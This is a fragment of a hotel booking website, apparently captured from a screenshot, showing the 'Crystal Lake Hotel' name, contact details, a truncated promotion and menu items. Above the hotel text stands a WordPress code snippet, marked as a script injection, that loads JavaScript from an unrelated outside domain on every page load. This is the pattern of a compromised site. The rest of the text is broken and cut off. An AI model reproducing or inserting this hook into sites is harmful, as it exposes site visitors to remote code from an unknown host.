
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Crystal Lake Hotel
the best deal of this season” Get an unmissabl
+91 90476 06068
info@crystallakestay.com
HOME
ABOUT US
BOOK ROOMS